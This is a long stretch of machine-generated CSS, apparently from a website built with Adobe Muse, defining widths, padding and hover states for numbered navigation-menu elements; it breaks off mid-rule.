#u622658-4,#u622632.MuseMenuActive #u622634-4,#u622784.MuseMenuActive #u622785-4,#u622775.MuseMenuActive #u622778-4,#u622854.MuseMenuActive #u622857-4,#u622861.MuseMenuActive #u622864-4,#u622791.MuseMenuActive #u622792-4,#u622812.MuseMenuActive #u622815-4,#u622819.MuseMenuActive #u622821-4,#u622866.MuseMenuActive #u622868-4,#u622770.MuseMenuActive #u622773-4,#u622805.MuseMenuActive #u622808-4,#u622749.MuseMenuActive #u622750-4,#u622833.MuseMenuActive #u622836-4,#u622763.MuseMenuActive #u622765-4,#u622756.MuseMenuActive #u622758-4,#u622796.MuseMenuActive #u622797-4,#u622742.MuseMenuActive #u622745-4,#u622847.MuseMenuActive #u622848-4,#u622840.MuseMenuActive #u622841-4,#u622824.MuseMenuActive #u622827-4,#u622894.MuseMenuActive #u622896-4,#u622957.MuseMenuActive #u622958-4,#u622931.MuseMenuActive #u622934-4,#u622924.MuseMenuActive #u622926-4,#u622903.MuseMenuActive #u622906-4,#u622950.MuseMenuActive #u622951-4,#u622938.MuseMenuActive #u622941-4,#u622915.MuseMenuActive #u622918-4,#u622910.MuseMenuActive #u622912-4,#u622945.MuseMenuActive #u622946-4,#u622887.MuseMenuActive #u622890-4,#u622880.MuseMenuActive #u622882-4,#u623251.MuseMenuActive #u623252-4,#u623260.MuseMenuActive #u623262-4,#u623274.MuseMenuActive #u623275-4,#u623244.MuseMenuActive #u623247-4,#u623288.MuseMenuActive #u623290-4,#u623279.MuseMenuActive #u623281-4,#u623265.MuseMenuActive #u623268-4,#u623186.MuseMenuActive #u623188-4,#u623151.MuseMenuActive #u623154-4,#u623158.MuseMenuActive #u623159-4,#u623219.MuseMenuActive #u623221-4,#u623193.MuseMenuActive #u623194-4,#u623165.MuseMenuActive #u623166-4,#u623179.MuseMenuActive #u623182-4,#u623172.MuseMenuActive #u623174-4,#u623200.MuseMenuActive #u623202-4,#u623228.MuseMenuActive #u623230-4,#u623205.MuseMenuActive #u623207-4,#u623144.MuseMenuActive #u623146-4,#u623214.MuseMenuActive #u623217-4,#u623002.MuseMenuActive #u623005-4,#u623044.MuseMenuActive #u623047-4,#u623121.MuseMenuActive #u623123-4,#u623067.MuseMenuActive #u623069-4,#u623009.MuseMenuActive #u623012-4,#u623072.MuseMenuActive #u623073-4,#u623100.MuseMenuActive #u623101-4,#u623088.MuseMenuActive #u623091-4,#u623058.MuseMenuActive #u623059-4,#u623053.MuseMenuActive #u623055-4,#u623016.MuseMenuActive #u623017-4,#u623023.MuseMenuActive #u623025-4,#u623032.MuseMenuActive #u623033-4,#u623093.MuseMenuActive #u623095-4,#u623079.MuseMenuActive #u623081-4,#u623114.MuseMenuActive #u623115-4,#u623037.MuseMenuActive #u623040-4,#u623130.MuseMenuActive #u623131-4,#u623109.MuseMenuActive #u623112-4,#u623375.MuseMenuActive #u623378-4,#u623368.MuseMenuActive #u623370-4,#u623333.MuseMenuActive #u623334-4,#u623310.MuseMenuActive #u623313-4,#u623359.MuseMenuActive #u623361-4,#u623326.MuseMenuActive #u623328-4,#u623298.MuseMenuActive #u623300-4,#u623303.MuseMenuActive #u623304-4,#u623317.MuseMenuActive #u623320-4,#u623347.MuseMenuActive #u623348-4,#u623354.MuseMenuActive #u623357-4,#u623338.MuseMenuActive #u623340-4,#u621872.MuseMenuActive #u621873-4,#u621893.MuseMenuActive #u621894-4,#u621909.MuseMenuActive #u621911-4,#u621916.MuseMenuActive #u621918-4,#u621888.MuseMenuActive #u621890-4,#u621902.MuseMenuActive #u621904-4,#u621881.MuseMenuActive #u621882-4,#u621790.MuseMenuActive #u621792-4,#u621804.MuseMenuActive #u621806-4,#u621844.MuseMenuActive #u621847-4,#u621818.MuseMenuActive #u621820-4,#u621781.MuseMenuActive #u621782-4,#u621825.MuseMenuActive #u621828-4,#u621811.MuseMenuActive #u621814-4,#u621795.MuseMenuActive #u621798-4,#u621774.MuseMenuActive #u621777-4,#u621830.MuseMenuActive #u621833-4,#u621837.MuseMenuActive #u621839-4,#u621858.MuseMenuActive #u621860-4,#u621851.MuseMenuActive #u621852-4,#u621991.MuseMenuActive #u621994-4,#u622049.MuseMenuActive #u622052-4,#u622012.MuseMenuActive #u622014-4,#u622033.MuseMenuActive #u622035-4,#u622007.MuseMenuActive #u622010-4,#u621963.MuseMenuActive #u621966-4,#u621984.MuseMenuActive #u621985-4,#u621956.MuseMenuActive #u621958-4,#u622040.MuseMenuActive #u622041-4,#u622056.MuseMenuActive #u622057-4,#u622026.MuseMenuActive #u622029-4,#u621977.MuseMenuActive #u621978-4,#u621998.MuseMenuActive #u622000-4,#u621949.MuseMenuActive #u621951-4,#u621930.MuseMenuActive #u621933-4,#u622021.MuseMenuActive #u622022-4,#u621944.MuseMenuActive #u621945-4,#u621972.MuseMenuActive #u621973-4,#u621935.MuseMenuActive #u621938-4,#u622131:hover #u622132-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622068{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622131.MuseMenuActive,#u622068:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622069-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622131.MuseMenuActive #u622132-4,#u622068:hover #u622069-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622117{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622068.MuseMenuActive,#u622117:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622119-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622068.MuseMenuActive #u622069-4,#u622117:hover #u622119-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622126{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622117.MuseMenuActive,#u622126:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622127-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622117.MuseMenuActive #u622119-4,#u622126:hover #u622127-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622082{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622126.MuseMenuActive,#u622082:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622084-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622126.MuseMenuActive #u622127-4,#u622082:hover #u622084-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622077{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622082.MuseMenuActive,#u622077:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622079-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622082.MuseMenuActive #u622084-4,#u622077:hover #u622079-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622140{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622077.MuseMenuActive,#u622140:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622143-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622077.MuseMenuActive #u622079-4,#u622140:hover #u622143-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622147{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622140.MuseMenuActive,#u622147:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622150-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622140.MuseMenuActive #u622143-4,#u622147:hover #u622150-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622112{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622147.MuseMenuActive,#u622112:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622115-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622147.MuseMenuActive #u622150-4,#u622112:hover #u622115-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622105{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622112.MuseMenuActive,#u622105:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622108-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622112.MuseMenuActive #u622115-4,#u622105:hover #u622108-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622098{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622105.MuseMenuActive,#u622098:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622100-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622105.MuseMenuActive #u622108-4,#u622098:hover #u622100-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622089{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622098.MuseMenuActive,#u622089:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622091-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622098.MuseMenuActive #u622100-4,#u622089:hover #u622091-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622177{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622151.MuseMenuActive,#u622177:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622180-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622151.MuseMenuActive #u622153-4,#u622177:hover #u622180-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622324{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622327-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622340{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622341-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622354{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622356-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622333{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622336-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622375{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622376-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622345{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622348-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622368{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622369-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622359{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622361-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622380{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622382-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622394{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622397-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622450{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622452-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622403{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622406-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622387{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622389-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622410{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622413-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622429{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622432-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622466{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622467-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622457{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622458-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622422{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622423-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622417{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622419-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622471{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622474-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622436{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622437-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622443{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622444-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622319{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622320-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622215{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622218-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622196{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622198-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622245{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622248-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622208{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622210-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622264{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622267-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622229{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622231-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622306{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622309-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622250{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622251-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622189{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622191-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622292{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622295-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622313{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622315-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622271{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622274-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622299{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622302-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622203{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622206-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622287{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622289-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622236{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622238-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622259{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622262-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622280{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622282-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622224{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622225-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622564{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622567-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622518{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622519-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622523{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622525-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622483{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622485-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622558{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622561-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622502{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622504-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622537{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622540-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622495{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622497-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622490{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622492-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622532{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622533-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622509{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622512-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622544{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622547-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622551{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622554-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623395{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622177.MuseMenuActive,#u623395:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u623396-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622177.MuseMenuActive #u622180-4,#u623395:hover #u623396-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u623542{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623545-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623591{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623592-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623584{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623586-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623577{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623579-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623570{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623571-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623551{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623554-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623556{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623558-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623563{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623565-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623691{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623693-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623687{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623690-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623657{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623660-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623601{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623603-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623645{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623648-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623673{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623676-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623650{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623651-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623636{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623639-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623629{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623631-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623608{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623609-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623666{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623669-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623622{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623623-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623617{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623618-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623678{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623680-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623537{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623539-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623428{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623431-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623461{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623463-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623519{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623522-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623526{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623529-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623510{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623512-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623484{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623487-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623533{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623534-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623435{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623437-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623496{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623498-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623407{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623409-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623414{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623415-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623468{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623471-4{width:112px;min-height:13px;padding-left:2px;padding-